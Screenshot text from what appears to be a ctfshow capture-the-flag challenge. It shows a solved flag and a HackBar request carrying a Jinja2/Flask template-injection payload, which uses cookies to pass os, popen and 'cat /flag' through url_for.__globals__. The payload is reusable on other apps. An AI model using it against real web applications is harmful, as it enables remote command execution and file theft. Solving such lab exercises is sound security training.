 Hello
ctfshow{34fede18-2339-4adc-bf6e-bb5386f8467d}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ef1dc7f3-a0e7-4c33-ab29-a3f0912e027c.challenge.ctf.show/?
name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}}
Post data Referer User Agent Cookies Add Header Clear All
C a=os;b=popen;c=cat /flag